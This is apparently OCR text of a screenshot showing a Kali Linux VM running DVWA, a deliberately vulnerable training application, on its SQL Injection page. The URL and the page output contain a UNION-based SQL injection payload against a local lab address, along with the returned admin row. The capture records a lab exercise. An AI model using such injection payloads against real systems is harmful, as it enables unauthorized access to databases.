 kali-linux-2024.4-virtualbox-amd64 (la vera VM) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:05
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2Cnull+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT null,null FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT null,null FROM users#
First name:
Surname: